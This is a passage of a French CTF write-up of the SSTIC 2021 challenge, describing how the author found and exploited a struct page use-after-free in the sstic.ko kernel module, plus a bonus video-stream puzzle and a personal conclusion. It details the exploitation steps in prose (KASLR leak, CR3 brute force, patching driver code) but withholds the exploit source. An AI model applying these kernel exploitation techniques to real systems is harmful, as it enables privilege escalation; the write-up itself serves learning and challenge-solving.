Il nous manque une clé, celle du dossier Prod, que le device PCI refuse de nous donner tant qu'il est configuré en mode debug. Le but de ce dernier niveau apparaît assez clairement : trouver une vulnérabilité dans le module kernel sstic.ko, l'exploiter, exécuter du code arbitraire avec les droits kernel, et piloter le device PCI afin de le sortir du mode debug et de lui voler la dernière clé qui nous resiste.

Ça c'est pour la théorie. En pratique, cette épreuve était vraiment difficile ! D'une part, la vulnérabilité est horriblement bien cachée, et ensuite l'exploiter n'a pas été de tout repos dans la mesure où je n'avais encore jamais touché au noyau Linux et que j'avais tout à apprendre de son fonctionnement.

## <span id="page-56-0"></span>**5.2 Fonctionnement de sstic.ko**

Le permier contact avec sstic.ko n'est pas trop méchant. On identifie facilement l'endroit qui gère les IOCTL, et on sait qu'on va creuser par là en premier, puisque c'est notre principal point d'entrée avec le module. On trouve également la manière dont le module communique avec le device PCI qui détient les clés, via des iowrite et ioread. On sait à quelle adresse d'io est stockée le bit qui indique au device qu'il est en mode debug.

Le second contact a été plus douloureux, quand il a fallu documenter toutes les listes doublement chainées qui se réfèrencent les unes et les autres en pointant en plein milieu d'une structure [5](#page-56-1) , nous empêchant de typer les variables correctement. Quant au 3ème contact, quand il a fallu comprendre le handler de syscall mmap, les pages physiques, les struct page et vm\_area\_struct, les SLAB allocators, ... Argh.

Mais intéressons nous d'abord aux ioctls. On en identifie 6 qu'on nomme comme ceci :



- **IOCTL\_ALLOC\_REGION** permet de demander au driver de nous allouer des pages de mémoire physique, qui seront manipulées à travers une structure phys\_region.
- **IOCTL\_ASSOC\_REGION** permet d'enregistrer nos pages pour qu'elles soient utilisables par le device PCI en tant que stdin, stdout ou section de code
- **IOCTL\_DEL\_REGION** permet de supprimer une région précédemment allouées via alloc\_region, et donc de libérer les pages associées.
- **IOCTL\_GET\_KEY** utilise des ioread et iowrite pour demander des clés de fichier au device PCI.
- **IOCTL\_GET\_DEBUG\_STATE** fait un ioread pour savoir si le device PCI est en mode debug
- **IOCTL\_SUBMIT\_COMMAND** envoie une commande au device PCI, qui va utiliser nos régions physiques précédemment associées. Deux commandes sont supportées, la première s'occupe de déchiffrer les requêtes chiffrées envoyées par guest.so (qu'on a étudié dans le niveau 3), la seconde démarre une session d'exécution de code custom (qu'on a étudié dans le niveau 4). Le semble du module semble accepter qu'on appelle une commande numéro 3, mais cette dernière n'a pas l'air d'exister sur le device PCI.

<span id="page-56-1"></span><sup>5.</sup> je n'ai toujours pas trouvé comment gérer ça proprement dans Ghidra

On commence à jouer avec ces ioctls, mais très vite on réalise qu'on va avoir besoin de pouvoir débuguer.

#### <span id="page-57-0"></span>**5.3 Mise en place du debug**

Ça y est, c'est le moment d'utiliser le script qemu qui nous a été donné à la fin du niveau 2. Celui ci démarre un noyau linux et lance le service qui écoute sur le port 1337. Pour pouvoir débuguer avec gdb, on modifie ce script pour rajouter les options -s -S. Puis on rajoutera égalament l'option **nokaslr** car c'est déjà suffisamment difficile comme ça :)

Par défaut, le script d'initialisation fait un unmount de /proc et de /sys. On va remettre tout ça, car dans /proc il y aura notamment le très utile fichier kallsyms qui contient tous les symboles du noyau linux. On ajoute également une petite ligne pour obtenir un shell root lorsque la machine démarre.

```
setsid cttyhack setuidgid 0 sh
#umount /proc
#umount /sys
```
Toutes ces modifications vont nous permettent de faire la recherche de vulnérabilité, puis la mise au point d'un PoC en local, dans des conditions correctes. Lorsqu'on s'attaquera au vrai serveur de clé distant, il faudra évidemment gérer le kaslr et faire sans les symboles de /proc/kallsyms.

Pour déposer des exécutables (écrits en C et compilés en static) sur notre serveur de clés, on va écrire un petit script qui dépose notre fichier directement dans le rootfs.

```
#!/bin/bash
gcc -o poc poc.c -static
cp poc ./DRM_server/rootfs_patched/bin/poc
cd ./DRM server/rootfs patched
rm rootfs_patched.img
find . | cpio -o -H newc | gzip > rootfs_patched.img
echo "All done"
```
#### <span id="page-57-1"></span>**5.4 Recherche de vulnérabilités**

En local, on ne dispose pas du device PCI, il y a donc 3 des 6 ioctls qu'on ne peut pas utiliser. Les 3 restants sont IOCT\_ALLOC\_REGION, IOCTL\_ASSOC\_REGION et IOCTL\_DEL\_REGION. Le possibilité de supprimer une région attire tout particulièrement notre attention, car c'est le seul ioctl qui n'est pas utilisé par le service. On imagine donc qu'il a gentiment été laissé pour nous.

Et quand on joue avec, on remarque que ça ne sent pas très bon. On peut allouer une région, puis associer cette région en tant que stdin par exemple, et enfin supprimer cette région. La région (structure region\_t) est bien supprimée et retirée de la liste des régions. Mais la région physique associée (structure phys\_region) reste associée à stdin. Donc initialement ça semble suspect, puisqu'on a une phys\_region orpheline alors que théoriquement il devrait toujours y avoir une region\_t qui pointe vers elle. Mais en pratique, il n'y a pas de vulnérabilité et tout fonctionne correctement.

On s'intéresse ensuite à IOCTL\_ALLOC\_REGION et on repère deux comportements intéressants. Tout d'abord, là ou le service demandait toujours l'allocation d'une seule page, nous avons la possibilité d'en demander jusqu'à 32. Ensuite, il est possible de faire cycler le compteur next id qui identifie une region  $t$  si on fait 1048576 allocations. Mais les régions ayant un id similaire (mais pas exactement identique) auront des phys\_region différentes, donc on ne trouve pas quoi faire d'utile avec cet effet.

Pour trouver la vulnérabilité, il va falloir comprendre plus profondément le fonctionnement du module, notamment sa manière d'implémenter le syscall mmap. Et là ça devient tout de suite plus compliqué.

Quand notre programme C ouvre /dev/sstic puis envoie l'ioctl alloc\_region, on récupère un id. On peut ensuite appeler mmap avec cet id en paramètre pour récupérer une adresse virtuelle, dans laquelle on va pouvoir aller copier nos données (typiquement remplir une page destinée à être utilisée par le device PCI). Mais ce qui se passe sous le capot donne assez mal au crâne. A chaque syscall mmap que le module reçoit, une nouvelle phys\_region est allouée, puis quand on veut écrire nos données dans ces pages, ça génère une faute. Lorsque cette faute est gérée, elle appelle la fonction du noyau linux vm\_insert\_page pour nous donner la page dans laquelle on souhaite écrire.

Je ne détaille pas les longs errements dans le code de sstic.ko, et je passe directement à la vulnérabilité sortie de l'espace.

#### <span id="page-58-0"></span>**5.5 La vulnérabilité**

Le module implémente plusieurs callbacks qui sont appelées quand on ouvre le module, quand on appelle mmap puis qu'on manipule la mémoire récupérée. On s'intéresse à toutes ces callbacks, et on se demande au bout d'un moment à quoi sert cette fonction sstic\_vm\_split et dans quels cas elle est appelée.

Imaginons qu'on demande au module de nous allouer 16 pages. On récupère une structure region t, qui pointe vers une structure phys region, qui contient 16 adresses de struct page contiguës. Ces 16 pages ont été créées via un appel à la fonction du noyau linux split\_page qui a découpé une grande allocation en 16 pages. J'ai constaté que la première struct page qu'on obtient est légèrement différente des autres. Elle contient des valeurs poison (0xDEAD000000000100, 0xDEAD000000000122) là où toutes les autres vont contenir une liste vide.

Maintenant, si on mmap ces 16 pages, une unique structure  $\nu$ m area struct (VMA) est créée pour gérer les interactions avec ces pages. Mais si ces 16 pages ne sont plus homogènes, elle ne pourront plus être traitées dans une seule VMA, et c'est à ce moment qu'un split se produit et que la callback sstic\_vm\_split est appelée. Pour provoquer un split, on peut par exemple appeler mprotect sur une des pages.

Le mal se produit lorsque l'on fork notre processus après avoir généré un split. La première page du groupe est correctement gérée, mais pour les autres, le refcount n'est pas suffisamment incrémenté. Quand le fils va appeler munmap, le refcount des pages va être décrémenté. Quand le père va appeler munmap à son tour, le refcount va à nouveau être décrémenté, une fois de trop, et potentiellement se retrouver à 0 alors que la struct page est toujours utilisée. Nous avons donc entre les mains un Use-After-Free de struct page.

#### <span id="page-59-0"></span>**5.6 Tirer profit du UAF**

Cette vulnérabilité sortie d'un chapeau permet de libérer une struct page alors qu'on contrôlera toujours une structure phys\_region qui contient un pointeur vers cette page. La prochaine fois que quelqu'un aura besoin d'une page, il va venir se mettre à la place de notre struct page, et on peut donc tenter de voler la page des autres.

Il y a de nombreuses actions qui permettent de forcer le kernel à utiliser de nouvelles struct page.

- Si on appelle beaucoup de fois mmap sur une même region, à chaque fois une structure phys\_region va être créée, jusqu'à ce qu'il y ai besoin d'une nouvelle page pour stocker toutes ces phys\_region. C'est puissant car on pourra écrire des adresses de struct page arbitraires et lire et écrire *presque* où on veut.
- On peut ouvrir plusieurs fois /dev/sstic, et récupérer le contrôle d'une struct page qui contient une struct file
- Il est également possible de provoquer de nombreux splits et de récupérer une page qui contient une vm\_area\_struct
- Il existe certainement une multitude d'autres moyens. On peut créer beaucoup de sockets etc. Mais encore faut il trouver un intérêt aux pages qu'on va (partiellement) contrôler.
- D'ailleurs, si on a pas de chance, le kernel va allouer une page avant nous pour ses propres besoins, et l'exploitation risque d'échouer.

Cependant, on souffre d'une limitation assez gênante. Quand la page a été allouée par un SLAB allocator, on va générer un SIGBUS si on tente de la lire ou de l'écrire. C'est fâcheux car la plupart des pages intéressantes viennent de là. On peut coder un handler de SIGBUS de façon à ne pas provoquer de crash, mais cela limite beaucoup nos effets.

Ce qui nous bloque, c'est le code de vm\_insert\_page qui va faire plusieurs vérifications avant de nous donner notre page. Mais si la struct page en question a un flag de slab, le kernel refuse logiquement d'accéder à notre requête.

Une solution serait de passer par le device PCI, qui utilise l'adressage physique et a le droit de lire toutes les pages. On peut lui uploader un petit programme écrit dans son architecture exotique qui va simplement recopier stdin vers stdout, après avoir fait en sorte d'associer la page qui nous intéresse à stdin. Mais il y a des contraintes à utiliser le device PCI, la principale est qu'il ne sera plus possible de débuguer en local, à moins de recoder son propre device PCI minimaliste dans qemu. Ce qui est tout à fait possible, mais que je n'ai pas fait.

On n'a pas le droit de lire et d'écrire les pages qui ne nous appartiennent pas, mais notre vulnérabilité nous permet néanmoins de les libérer. Si on libère par exemple une page contenant une struct file, puis qu'on alloue tout de suite une page, on va voler la struct page sans effacer son contenu. On pourra donc aller lire la struct file. C'est très utile puisqu'on pourra trouver dans ces structures des adresses nous permettant de casser le kaslr, de retrouver l'adresse virtuelle du kernel ainsi que celle du driver sstic.ko. Mais ça a un prix, car il faut considérer la page qu'on vient de voler comme étant sacrifiée. Si jamais son

propriétaire légitime venait à la réutiliser, le kernel panic serait immédiat. On ne peut donc pas non plus sacrifier et lire n'importe quelle page.

#### <span id="page-60-0"></span>**5.7 Exploitation**

Voici les différentes étapes de mon exploitation. Tout d'abord, j'alloue une grande région de 32 pages, que je mmap et que je remplis de AAAA. Puis j'alloue d'autres régions de taille variable simplement pour boucher d'éventuels trous et espérer avoir un état consistant de la mémoire.

Ensuite je déclenche une première fois la vulnérabilité UAF. J'alloue une région de 4 pages, sur laquelle je provoque un split à l'aide de mprotect, puis un fork et un munmap du fils et du père, je libère ainsi 3 pages sur lesquelles je garde un contrôle.

Vient ensuite le moment de mettre des choses intéressantes dans ces struct page. J'ouvre plusieurs fois /dev/sstic afin d'obtenir une struct page qui contient une struct file. Je mmap plusieurs fois ma région de 32 pages pour obtenir une struct page qui contient une phys\_region. Et pour finir j'alloue des régions, que je mmap pour incrémenter leur refcount, de telle sorte à utiliser le 3ème trou que j'ai créé avec une page qui ne risque pas d'être libérée. Car si le kernel y met une de ses pages et qu'on la libère, on risque de provoquer un kernel panic immédiat.

Je déclenche une seconde fois la vulnérabilité de décrément de refcount afin de sacrifier la page qui contient la struct file, et de libérer celle qui contient une phys\_region. Puis je mmap ma région de 4 pages, qui en contient désormais 2 volées.

En allant lire la struct file, on casse le kaslr et on retrouve l'adresse virtuelle du driver sstic.ko. En lisant notre phys\_region, on détermine l'adresse de base des pages.

Après avoir constaté en local que j'avais le droit d'écrire dans les pages du code du kernel ou dans celle du code du driver [6](#page-60-1) sstic.ko, le plan est de retrouver le code du driver pour aller le modifier et sortir le device PCI du mode debug.

Ma struct file leakée me permet de connaître l'adresse virtuelle de sstic.ko, mais ce n'est pas suffisant, moi ce que je veux c'est l'adresse de sa première struct page ou son adresse physique (l'un pouvant se calculer à partir de l'autre). Et pour ce faire, j'ai vu qu'on pouvait traduire notre adresse virtuelle en adresse physique en utilisant le Page Global Directory, dont l'adresse est stockée dans le registre CR3.

En provoquant des splits, j'ai réussi à sacrifier puis à lire une vm\_area\_struct, qui contient un pointeur vers une mm\_struct, qui elle contient l'adresse du Page Global Directory ! Le plan était presque parfait. Mais c'était sans compter que la page qui contient le PGD est encore une struct page différente, que je n'ai pas le droit de la lire sans provoquer de SIGBUS. Mais si j'avais eu le temps de mettre en place ce qu'il faut pour demander au device PCI de me lire cette seule et unique page, j'aurais une exploitation assez propre et qui marcherait à

<span id="page-60-1"></span><sup>6.</sup> Oui, je sais, j'ai conscience qu'au début je l'appelais module, mais que maintenant j'utilise le mot driver...

100%. Malheureusement, je n'ai pas eu le temps pour ça. Et au moment de la résolution du challenge, je me suis contenté de bruteforcer CR3 à défaut de pouvoir le lire.

La valeur de CR3 est assez dépendante de la quantité de RAM disponible, mais comme nous savons que le serveur de clé tourne dans un qemu avec 128Mo, on peut se placer dans des conditions similaires à la cible. En dehors de ça, on constate au débugueur que la valeur de CR3 varie assez peu, et que certaines valeurs reviennent fréquemment.

Mon exploit va scanner jusqu'à 32 pages autour d'une adresse déterminée empiriquement, pour tenter de retrouver celle qui contient le Page Global Directory. S'il le trouve, il va alors retrouver l'adresse physique du driver en allant lire les 4 niveaux d'indirection du PGD. Mais il ne le trouve qu'une fois sur 5 :)

Une fois qu'on a l'adresse de la struct page qui contient le code du driver, on va lui ajouter un petit shellcode qui fait un iowrite(0) vers la bonne adresse pour sortir le device de son mode debug. Il faudra juste bien faire attention aux relocations, pour utiliser la bonne adresse de la fonction iowrite en remote.

Ensuite, on peut enfin demander au device toutes les clés qu'on veut. On terminera évidemment par un joli kernel panic et on ne pourra pas récupérer les logs via les balises —EXEC OUTPUT START/END—. C'est pourquoi j'ai remplacé tous mes printf par un write sur ma socket. Quand on ouvre la première fois /dev/sstic avec notre programme, on obtient toujours le fd numéro 5. Notre socket utilise donc forcément le fd numéro 3 ou 4 (en l'occurrence, ça sera le 4).

Ainsi, on vole grâce à cet exploit la clé du dossier prod, dans lequel on va trouver le flag et une vidéo de rump. Je ne préfère pas inclure le code C de mon exploitation, car il est vraiment dans un état trop lamentable pour être montré sans risquer la santé oculaire des lecteurs (et puis accessoirement il fait 800 lignes...)

```
stealing prod key
DB 6F 43 5E F9 DE ED 88 1F EA 7E 51 70 6F E2 97
```

```
\lfloor{
        "perms": "0000000000001000",
        "ident": "ed6787e18b12543e",
        "type": "mp4",
        "name": "914f6f6e67591ac4d03baa5110c9c5322eec7ace16f311233bfe3f674d93a2bc.enc",
        "real_name": "Canal_Historique.mp4"
    },
    {
        "perms": "0000000000000000",
        "ident": "fbdf1af71dd4ddda",
        "type": "txt",
        "name": "a24fad5785bd82f71b184100def10e56e9b239930ad06cfe677f6a8d692e452c.enc",
        "real_name": "flags.txt"
   }
]
```
Le flag est dans un fichier texte chiffré. Pour le récupérer, il faut sa clé, et on va donc devoir rejouer l'exploit pour la demander.

SSTIC{bf3d071f5a8a45fabc549d54be841f8b}

Ce niveau représente mes premiers pas dans le kernel linux. J'ai beaucoup tâtonné, et même s'il reste beaucoup de choses que je n'ai pas du tout compris, j'ai déjà appris énormément grâce à ce niveau 5. J'ai appris la beauté de la struct page qui ne fait que 0x40 octets, mais dont la définition fait presque 200 lignes tellement il y a d'unions. J'ai appris à faire la relation entre adresse virtuelle, adresse physique et adresse de struct page. J'ai appris que le noyau linux avait des conventions de nommage très intuitives. Une fonction qui s'appelle put\_page, alors qu'elle fait en réalité un free\_page, sous prétexte que put est le contraire de get ? Magnifique.

## <span id="page-62-0"></span>**6 Niveau bonus**

Aux cotés du 5ème flag, on trouve une vidéo Canal\_Historique.mp4 dont on récupère la clé en rejouant notre exploitation kernel. Il s'agit de la vidéo d'une ancienne rump.



En l'analysant avec ffmpeg, on remarque que le fichier mp4 contient un flux audio et deux flux vidéos, ce qui est assez suspect.

```
# ffmpeg -i Canal_Historique.mp4
[...]
Input #0, mov,mp4,m4a,3gp,3g2,mj2, from 'Canal_Historique.mp4':
    [...]
    Stream #0:0(und): Video: h264 (High) (avc1 / 0x31637661), yuv420p, 720x576 [SAR 1:1 DAR 5:4],
                      165 kb/s, 25 fps, 25 tbr, 12800 tbn, 50 tbc (default)
    Metadata:
      handler name : VideoHandler
    Stream #0:1(und): Audio: aac (LC) (mp4a / 0x6134706D), 48000 Hz, stereo, fltp, 128 kb/s (default)
    Metadata:<br>handler_name
                       : SoundHandler
    Stream #0:2(und): Video: h264 (High 4:4:4 Predictive) (avc1 / 0x31637661), yuv444p, 720x576,
                      143 kb/s, 25 fps, 25 tbr, 12800 tbn, 50 tbc (default)
    Metadata:<br>handler name
                      : VideoHandler
```
On peut utiliser ffmpeg pour extraire le 2ème flux vidéo. C'est une copie de la vidéo de la rump, mais l'adresse email présente dans les slides a été remplacée par l'adresse de validation du challenge.



Directement dans VLC, on pouvait aussi plus simplement utiliser le menu Vidéo -> Piste Vidéo -> Piste 2.

Voilà qui conclut ce challenge sstic 2021 !



## **Conclusion**

Comme je l'ai exprimé sur Twitter [7](#page-64-0) en début de mois, j'ai fêté cette année les 10 ans de la résolution de mon premier challenge SSTIC et c'était l'occasion, avec une certaine nostalgie, de me remémorer l'histoire que j'ai avec ce challenge.

C'est grâce au challenge SSTIC de 2011 que j'ai découvert le reverse engineering, que j'ai appris à lire l'assembleur, que j'ai compris tellement de concepts de base qui me faisaient défaut, le fonctionnement de la stack et de la heap, le passage des paramètres, les conventions d'appel. Avant ce challenge je n'avais jamais ouvert IDA freeware, et encore moins fait d'exploitation. C'est lui qui m'a permis de faire mes premiers pas avec le ROP. Le premier programme que j'ai reversé, c'était un plugin VLC qui permettait de lire une vidéo chiffrée et qui servait de support pour des épreuves de crypto et d'exploitation. C'est donc assez rigolo de voir que 10 ans plus tard, cette thématique du plugin VLC est revenue au centre du challenge.

En bref, il y a vraiment eu un avant et un après ce challenge SSTIC de 2011. J'ai appris tellement de choses en seulement un mois, et je me suis découvert une passion pour les challenges et le reverse engineering, jusqu'à finalement en faire mon métier.

J'ai un lien affectif avec les challenges SSTIC, et c'est pourquoi, depuis 10 ans, je participe chaque année, je me casse les dents, je persévère, et je finis par le terminer. Avec l'édition 2021, cela fait désormais 9 challenges SSTIC que j'ai réussi à résoudre, et un que j'ai co-conçu. Ce qui représente (estimation très basse) plus de 1000 heures passées sur cette activité :)

Je tiens bon depuis 10 ans, mais je ne sais pas combien de temps je pourrais encore continuer. Car si la motivation reste intacte et que le plaisir d'arriver au bout est toujours aussi fort, c'est au niveau de temps libre que les choses ne sont plus aussi simples que lorsque j'étais étudiant. Le challenge SSTIC 2021 a démarré en période de fermeture des crèches et des écoles pour cause de pandémie. Et quand on a deux enfants dont un bébé, disons que c'est *légèrement* impactant et que les conditions de disponibilité n'ont pas été optimales.

Même si je commence à avoir une certaine expérience technique, je suis bien incapable de terminer une challenge SSTIC en 4 ou 5 jours comme y parviennent chaque année certains participants. Il y a toujours des épreuves qui me font sortir de ma zone de confort (cette année c'était surtout le niveau 5) et qui me demandent d'ingurgiter les connaissances techniques qui me font défaut. C'est normal, et c'est aussi pour ça que je participe, pour avoir la motivation d'apprendre des connaissances techniques sur des sujets complexes. Pour moi, un challenge SSTIC c'est toujours plus d'une centaine d'heures de travail, plus des pauses nécessaires pour sortir la tête du guidon, prendre du recul et faire émerger de nouvelles idées. Donc disons que je compense mon manque de talent par une grosse dose d'envie. Mais la motivation et la persévérance ne suffisent pas si l'énorme quantité de temps libre nécessaire n'est plus disponible.

Mais assez parlé de moi et du passé. Revenons au présent. J'ai trouvé cette édition 2021 du challenge SSTIC excellente. La solution de DRM qui a servi de support aux niveaux 3, 4 et 5 était vraiment ludique. Quel plaisir de voler toutes ces clés, par des moyens de plus en plus sophistiqués !

<span id="page-64-0"></span><sup>7.</sup> <https://twitter.com/PierreBienaime/status/1389544599929098253>

Ce qui m'a demandé le plus de travail étaient les deux gros niveaux d'exploitation, à savoir le niveau 2 pour l'exploitation Windows 10 userland, et le niveau 5 pour l'exploitation kernel Linux.

Les niveaux 3 et 4, qui nécessitaient plutôt du reverse engineering et un peu de crypto, étaient intéressants à résoudre, mais moins dépaysants pour moi. Ils ne m'ont pas particulièrement mis en difficulté. Ce qui ne veut pas dire qu'ils n'ont pas demandé de travail, bien au contraire. Mais je ne me suis pas retrouvé perdu face à l'inconnu, comme j'ai pu l'être dans le niveau 5 :)

On notera que quasi toutes les épreuves de cette édition 2021 nécessitaient d'être connecté à internet pour communiquer avec des services distants. C'est assez rare, car certains challenges SSTIC ont été 100% hors ligne. Le mode connecté permet de créer des épreuves plus variées, mais la contrepartie c'est que les épreuves seront difficilement rejouables dans le futur, lorsque les serveurs ne seront plus en ligne. L'autre inconvénient, c'est que c'est peu pratique lorsqu'on dispose d'un accès intermittent à internet. Mais étant donné la qualité des épreuves de cette année, ça valait assurément le coup d'accepter ces inconvénients.

Je remercie les concepteurs de ce challenge 2021 pour leur travail et pour la qualité (et la difficulté) des épreuves qu'ils ont créées. C'était dur, mais c'était bien ! Vivement l'édition 2022, en espérant que je puisse être au rendez-vous :)